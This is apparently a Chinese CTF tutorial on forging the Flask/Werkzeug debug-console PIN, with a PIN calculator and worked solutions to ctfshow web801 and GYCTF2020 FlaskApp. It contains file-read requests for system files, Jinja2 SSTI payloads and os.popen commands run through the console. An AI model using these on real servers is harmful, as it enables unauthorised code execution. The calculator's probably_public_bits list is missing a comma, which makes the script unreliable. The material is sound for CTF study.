本文最后更新于 312 天前,其中的信息可能已经有所发展或是发生改变。
什么是pin码
PIN码是用于flask开启调试模式下的安全机制,开启debug后,flask会在web浏览器增加交互式调试控制台,也就是相当于自带webshell,但是会要求未授权用户在输入PIN码后才可以使用控制台
pin码生成并不依赖flask本身,而是依赖于Werkzeug的调试工具(werkzeug.debug.tbtools.get_pin() 函数),他的源码位于
werkzeug/debug/__init__.py
或者说pin码计算仅与werkzeug的debug模块有关,与python版本无关
werkzeug低版本使用MD5
高版本使用SHA1,一般是python3.8以上在使用
pin码的组成
pin码主要由六个参数构成
probably_public_bits:
- username:执行代码时的用户名,读/etc/passwd这个文件,然后猜UID:1000以上一般为人为创建
- appname:
getattr(app, "__name__", app.__class__.__name__),固定值,默认是Flask - modname:
getattr(app, "module", t.cast(object, app).class.module),获取固定值,默认是flask.app - moddir:
getattr(mod, "__file__", None),即app.py文件所在路径,一般可以通过查看debug报错信息获得
private_bits:
- uuid:
str(uuid.getnode()),即电脑上的 MAC 地址,也可以通过读取/sys/class/net/eth0/address获取,一般得到的是一串十六进制数,将其中的横杠去掉然后转成十进制,例如:00:16:3e:03:8f:39\=>95529701177 - machine_id:
get_machine_id(),首先读取/etc/machine-id(docker不读它,即使有),如果有值则不读取/proc/sys/kernel/random/boot_id,否则读取该文件。接着读取/proc/self/cgroup,取第一行的最后一个斜杠/后面的所有字符串,与上面读到的值拼接起来,最后得到machine_id
本地测试看一下
先简单搞一个dome
from flask import Flask
app = Flask(__name__)
@app.route("/")
def index():
    return "Hello World"
app.run(debug=True)
运行后控制台会输出
D:\python3.11.4\python.exe F:\python文件\flask计算pin码测试服务.py
 * Serving Flask app 'flask计算pin码测试服务'
 * Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on http://127.0.0.1:5000
Press CTRL+C to quit
 * Restarting with stat
 * Debugger is active!
 * Debugger PIN: 352-324-041
127.0.0.1 - - [09/May/2025 15:26:17] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [09/May/2025 15:26:22] "GET /console HTTP/1.1" 200 -
127.0.0.1 - - [09/May/2025 15:26:22] "GET /console?__debugger__=yes&cmd=resource&f=style.css HTTP/1.1" 304 -
127.0.0.1 - - [09/May/2025 15:26:22] "GET /console?__debugger__=yes&cmd=resource&f=debugger.js HTTP/1.1" 304 -
127.0.0.1 - - [09/May/2025 15:26:22] "GET /console?__debugger__=yes&cmd=resource&f=debugger.js HTTP/1.1" 200 -
pin码可见他是给出的
借助
# PIN有效时间
PIN_TIME = 60 * 60 * 24 * 7


def hash_pin(pin: str) -> str:
    return hashlib.sha1(f"{pin} added salt".encode("utf-8", "replace")).hexdigest()[:12]


_machine_id: t.Optional[t.Union[str, bytes]] = None

# 获取机器id
def get_machine_id() -> t.Optional[t.Union[str, bytes]]:
    def _generate() -> t.Optional[t.Union[str, bytes]]:
        linux = b""
        # !!!!!!!!
        # 获取machine-id或/proc/sys/kernel/random/boot_id
        # machine-id其实是机器绑定的一种id
        # boot-id是操作系统的引导id
        # docker容器里面可能没有machine-id
        # 获取到其中一个值之后就break了,所以machine-id的优先级要高一些
        for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
            try:
                with open(filename, "rb") as f:
                    value = f.readline().strip()
            except OSError:
                continue
            if value:
                # 这里进行的是字符串拼接
                linux += value
                break

        try:
            with open("/proc/self/cgroup", "rb") as f:
                linux += f.readline().strip().rpartition(b"/")[2]
                # 获取docker的id
                # 例如:11:perf_event:/docker/2f27f61d1db036c6ac46a9c6a8f10348ad2c43abfa97ffd979fbb1629adfa4c8
                # 则只截取2f27f61d1db036c6ac46a9c6a8f10348ad2c43abfa97ffd979fbb1629adfa4c8拼接到后面
        except OSError:
            pass
        if linux:
            return linux

        # OS系统的
        {}

        # 下面是windows的获取方法
        if sys.platform == "win32":
            {}
    # 最终获取machine-id
    _machine_id = _generate()
    return _machine_id
# 总结一下,这个machine_id靠三个文件里面的内容拼接而成

class _ConsoleFrame:
    def __init__(self, namespace: t.Dict[str, t.Any]):
        self.console = Console(namespace)
        self.id = 0


def get_pin_and_cookie_name(
    app: "WSGIApplication",
) -> t.Union[t.Tuple[str, str], t.Tuple[None, None]]:

    pin = os.environ.get("WERKZEUG_DEBUG_PIN")
    # 获取环境变量WERKZEUG_DEBUG_PIN并赋值给pin
    rv = None
    num = None

    # Pin was explicitly disabled
    if pin == "off":
        return None, None

    # Pin was provided explicitly
    if pin is not None and pin.replace("-", "").isdigit():
        # If there are separators in the pin, return it directly
        if "-" in pin:
            rv = pin
        else:
            num = pin
    # 使用getattr(app, "__module__", t.cast(object, app).__class__.__module__)获取modname,其默认值为flask.app
    modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
    username: t.Optional[str]

    try:
        # 获取username的值通过getpass.getuser()
        username = getpass.getuser()
    except (ImportError, KeyError):
        username = None

    mod = sys.modules.get(modname)

    # 此信息的存在只是为了使cookie在
    # 计算机,而不是作为一个安全功能。
    probably_public_bits = [
        username,
        modname,
        getattr(app, "__name__", type(app).__name__),
        getattr(mod, "__file__", None),
    ] # 这里又多获取了两个值,appname和moddir
    # getattr(app, "__name__", type(app).__name__):appname,默认为Flask
    # getattr(mod, "__file__", None):moddir,可以根据报错路劲获取,

    # 这个信息是为了让攻击者更难
    # 猜猜cookie的名字。它们不太可能被控制在任何地方
    # 在未经身份验证的调试页面中。
    private_bits = [str(uuid.getnode()), get_machine_id()]
    # 获取uuid和machine-id,通过uuid.getnode()获得
    h = hashlib.sha1()
    # 使用sha1算法,这是python高版本和低版本算pin的主要区别
    for bit in chain(probably_public_bits, private_bits):
        if not bit:
            continue
        if isinstance(bit, str):
            bit = bit.encode("utf-8")
        h.update(bit)
    h.update(b"cookiesalt")

    cookie_name = f"__wzd{h.hexdigest()[:20]}"

    # 如果我们需要做一个大头针,我们就多放点盐,这样就不会
    # 以相同的值结束并生成9位数字
    if num is None:
        h.update(b"pinsalt")
        num = f"{int(h.hexdigest(), 16):09d}"[:9]

    # Format the pincode in groups of digits for easier remembering if
    # we don't have a result yet.
    if rv is None:
        for group_size in 5, 4, 3:
            if len(num) % group_size == 0:
                rv = "-".join(
                    num[x : x + group_size].rjust(group_size, "0")
                    for x in range(0, len(num), group_size)
                )
                break
        else:
            rv = num
    # 这就是主要的pin算法,脚本可以直接照抄这部分代码
    return rv, cookie_name
其中pin码的主要的生成逻辑是
3. 获取公共与私有信息字段
这些字段共同参与后续 sha1 哈希,用于生成 PIN 和 cookie 名:
probably_public_bits = [
username, # 当前用户(通过 getpass.getuser())
modname, # 模块名,如 flask.app
appname, # 应用名,默认 Flask
moddir # 模块路径,如 /usr/local/lib/python3.11/site-packages/flask/app.py
]
private_bits = [
str(uuid.getnode()), # MAC地址的整数表示(通过 uuid.getnode())
get_machine_id() # 上述生成的 machine_id
]
4. 构造哈希并生成 cookie 名称
h = hashlib.sha1()
# 对所有公开/私有字段做 hash
for bit in chain(probably_public_bits, private_bits):
...
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
把machine_id单独拿出来讲一下
1. /etc/machine-id
2. /proc/sys/kernel/random/boot_id
3. /proc/self/cgroup 或 /proc/self/mountinfo 或 /proc/self/cpuset
查询逻辑:
首先找1或2,两者找到一个都可,找到第一个就不用找第二个了
然后去查找3,如果有3就进行拼接
即最后的machine_id=(1或2)+3(看存不存在)
解释个东西:
这三个路径(/proc/self/cgroup、/proc/self/mountinfo、/proc/self/cpuset)之所以可以用于标识容器或生成“机器唯一性”信息,是因为它们都 暴露了当前进程所处的容器环境特征。这是在容器中无法访问真实主机硬件信息(如 MAC 地址或 /etc/machine-id)时,用于“伪造唯一性”的可靠途径
以新版werkzeug2.1.x 高版本的/debug/__init__.py为例子
def get\_machine\_id() -> t.Optional\[t.Union\[str, bytes]]:
global \_machine\_id
```
if _machine_id is not None:
return _machine_id
def _generate() -> t.Optional[t.Union[str, bytes]]:
linux = b""
# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except OSError:
continue
if value:
linux += value
break
# Containers share the same machine id, add some cgroup
# information. This is used outside containers too but should be
# relatively stable across boots.
try:
with open("/proc/self/cgroup", "rb") as f:
linux += f.readline().strip().rpartition(b"/")[2]
except OSError:
pass
if linux:
return linux
# On OS X, use ioreg to get the computer's serial number.
try:
# subprocess may not be available, e.g. Google App Engine
# https://github.com/pallets/werkzeug/issues/925
from subprocess import Popen, PIPE
dump = Popen(
["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
).communicate()[0]
match = re.search(b'"serial-number" = <([^>]+)', dump)
if match is not None:
return match.group(1)
except (OSError, ImportError):
pass
# On Windows, use winreg to get the machine guid.
if sys.platform == "win32":
import winreg
try:
with winreg.OpenKey(
winreg.HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Cryptography",
0,
winreg.KEY_READ | winreg.KEY_WOW64_64KEY,
) as rk:
guid: t.Union[str, bytes]
guid_type: int
guid, guid_type = winreg.QueryValueEx(rk, "MachineGuid")
if guid_type == winreg.REG_SZ:
return guid.encode("utf-8")
return guid
except OSError:
pass
return None
_machine_id = _generate()
return _machine_id
```
get_machine_id() 查找顺序如下:
Linux 系统(优先):
依次尝试读取:
/etc/machine-id(优先,稳定)
/proc/sys/kernel/random/boot_id(每次重启会变)
成功读取一个后立即停止
然后(如果读取到了前者之一),尝试追加:
/proc/self/cgroup 中第一行最后一个斜杠后的内容(用于容器增强唯一性)
macOS 系统:
执行 ioreg -c IOPlatformExpertDevice -d 2
提取 serial-number 作为机器 ID
Windows 系统:
读取注册表项:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography\MachineGuid
如果以上都失败:
返回 None
pin码的计算脚本
注意python3.8版本一下用MD5
3.8版本一下用hash
import hashlib
from itertools import chain


def mac_10():
    """
    /sys/class/net/eth0/address mac地址十进制
    :return:
    """
    mac_address = "02:42:c0:a8:10:02"
    # 将MAC地址视为一个十六进制数(去掉冒号)
    value = int(mac_address.replace(":", ""), 16)
    return str(value)


probably_public_bits = [
    'app'  # username
    'flask.app',  # modname
    'Flask',  # appname
    '/usr/local/lib/python3.9/site-packages/flask/app.py'  # moddir
]

machine_id = '6ee8d0b5126041a1b3ddfefb9ea61b4e'
boot_id = '70d3d850-a8d2-4ff1-a285-34c4a401e57d'
c_group = '0::/'

id = ''
if machine_id:
    id += machine_id.strip()
else:
    id += boot_id.strip()
id += c_group.strip().rpartition('/')[2]

private_bits = [
    mac_10(),  # mac地址
    id  #machin-id
]

h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode("utf-8")
    h.update(bit)
h.update(b"cookiesalt")

cookie_name = f"__wzd{h.hexdigest()[:20]}"

# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
num = None
if num is None:
    h.update(b"pinsalt")
    num = f"{int(h.hexdigest(), 16):09d}"[:9]

# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
rv = None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = "-".join(
                num[x: x + group_size].rjust(group_size, "0")
                for x in range(0, len(num), group_size)
            )
            break
    else:
        rv = num

print(rv)

如果说你觉得要设置参数有些麻烦,这边还有可视化页面
from flask import Flask, render_template_string, request
import hashlib
from itertools import chain

app = Flask(__name__)

HTML = """
<!doctype html>
<title>Flask Debug PIN 生成器</title>
<h2>Flask Debug PIN 生成器</h2>
<form method="post">
  用户名: <input name="username" value="{{ username }}"><br>
  模块名: <input name="modname" value="{{ modname }}"><br>
  应用名: <input name="appname" value="{{ appname }}"><br>
  路径: <input name="path" value="{{ path }}"><br>
  MAC地址: <input name="mac" value="{{ mac }}"><br>
  Machine ID: <input name="machineid" value="{{ machineid }}"><br><br>
  <input type="submit" value="生成 PIN">
</form>
{% if sha1_pin %}
  <h3>结果:</h3>
  <p><strong>SHA1 PIN:</strong> {{ sha1_pin }}</p>
  <p><strong>MD5  PIN:</strong> {{ md5_pin }}</p>
{% endif %}
"""

def mac_to_int(mac):
    return str(int(mac.replace(":", ""), 16))

def generate_pin(probably_public_bits, private_bits, hash_type="sha1"):
    h = hashlib.sha1() if hash_type == "sha1" else hashlib.md5()
    for bit in chain(probably_public_bits, private_bits):
        if not bit:
            continue
        if isinstance(bit, str):
            bit = bit.encode("utf-8")
        h.update(bit)
    h.update(b"cookiesalt")
    h.update(b"pinsalt")
    num = f"{int(h.hexdigest(), 16):09d}"[:9]

    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            return "-".join(
                num[x: x + group_size].rjust(group_size, "0")
                for x in range(0, len(num), group_size)
            )
    return num

@app.route("/", methods=["GET", "POST"])
def index():
    values = {
        "username": "root",
        "modname": "flask.app",
        "appname": "Flask",
        "path": "/usr/local/lib/python3.8/site-packages/flask/app.py",
        "mac": "02:42:ac:0c:4e:cd",
        "machineid": "225374fa-04bc-4346-9f39-48fa82829ca9738efa7dcfc01e1f32b0efb1d6c4150b8895b33855bb0097449ed6f1dfde2d6b",
        "sha1_pin": None,
        "md5_pin": None
    }

    if request.method == "POST":
        values.update(request.form.to_dict())
        probably_public_bits = [
            values["username"],
            values["modname"],
            values["appname"],
            values["path"]
        ]
        private_bits = [
            mac_to_int(values["mac"]),
            values["machineid"]
        ]
        values["sha1_pin"] = generate_pin(probably_public_bits, private_bits, "sha1")
        values["md5_pin"] = generate_pin(probably_public_bits, private_bits, "md5")

    return render_template_string(HTML, **values)

if __name__ == "__main__":
    app.run(debug=True)
做题思路
简单来说,对于这类题目,我们要获取那些要素,获取后即可使用脚本计算获得pin码
| 要素 | 示例 | 获取方式 |
|---|---|---|
| 用户名 | flaskuser | whoami |
| 模块名 | flask.app | 通常为默认 |
| 应用名 | Flask | type(app).__name__ |
| 模块路径 | /usr/lib/python3.8/site-packages/flask/app.py | flask.__file__ |
| MAC 地址 | 92:8a:43:bb:5b:c3 | /sys/class/net/eth0/address |
| machine-id | e5fe3a... | /etc/machine-id 或上述的查找和得到逻辑自行拼接 |
例题
ctfshow web801
/usr/local/lib/python3.8/site-packages/flask/app.py

file?filename=/etc/passwd
用户为root

flask.app
Flask

file?filename=/sys/class/net/eth0/address
02:42:ac:0c:a5:c8
file?filename=/etc/machine-id
显然并没有这个

所以按照查找逻辑走
file?filename=/proc/sys/kernel/random/boot_id
225374fa-04bc-4346-9f39-48fa82829ca9

file?filename=/proc/self/cgroup
截取
49d960ae828eb7741b7879131ef45578cb4d022bb13bb1ca8a2a14305742089f
拼接
225374fa-04bc-4346-9f39-48fa82829ca949d960ae828eb7741b7879131ef45578cb4d022bb13bb1ca8a2a14305742089f
然后访问/console输入pin值RCE即可
os.popen('ls /').read()
os.popen('cat /flag').read()
[GYCTF2020]FlaskApp
{%for c in x.__class__.__base__.__subclasses__() %}{%if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/etc/passwd','r').read()}}{%endif %}{%endfor %}
flaskweb
Flask
{%for c in x.__class__.__base__.__subclasses__() %}{%if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].('__impo'+'rt__')('flask').__file__}}{%endif %}{%endfor %}
得到
/usr/local/lib/python3.7/site-packages/flask/app.py
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/sys/class/net/eth0/address','r').read()}}{% endif %}{% endfor %}
0e:4b:60:e2:16:0f
先看/machine_id
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/etc/machine-id','r').read()}}{% endif %}{% endfor %}
1408f836b0ca514d796cbf8960e45fa1
再看看文件3存不存在
不存在
那就都有了,用脚本跑,记得是用MD5